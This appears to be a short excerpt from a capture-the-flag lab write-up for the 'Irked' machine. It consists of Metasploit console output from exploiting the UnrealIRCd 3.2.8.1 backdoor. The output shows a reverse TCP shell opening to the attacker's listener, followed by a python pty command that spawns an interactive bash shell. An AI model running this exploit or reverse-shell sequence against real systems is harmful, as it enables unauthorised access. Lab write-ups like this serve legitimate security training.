 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.14.71:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7AM4HRbwRGcgc8Cb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "7AM4HRbwRGcgc8Cb\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.71:4444 -> 10.10.10.117:35716) at 2019-03-13 12:17:57 +0530
python -c 'import pty;pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$